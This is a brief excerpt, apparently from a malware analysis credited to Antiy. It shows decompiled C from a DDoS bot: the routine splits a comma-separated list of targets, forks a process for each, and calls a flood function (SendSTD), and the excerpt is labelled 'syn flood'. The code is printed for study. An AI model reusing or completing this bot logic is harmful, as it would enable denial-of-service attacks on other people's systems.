 return result;
result = atol(*(_DWORD *)(a2 + 12));
if ( result <= 0 )
return result;
v129 = *(_DWORD *)(a2 + 4);
v130 = atol(*(_DWORD *)(a2 + 8));
v131 = atol(*(_DWORD *)(a2 + 12));
if ( strchr(v129, 44) )
{
for ( l = strtok(v129, &unk_805CD6C); ; l = strtok(0, &unk_805CD6C) )
{
v95 = 0;
v96 = l == 0;
if ( !l )
break;
if ( !listFork() )
SendSTD(l, v130, v131);
}
goto LABEL_146;
}
result = listFork();
if ( !result )
SendSTD(v129, v130, v131);
return result;
}
syn flood
安天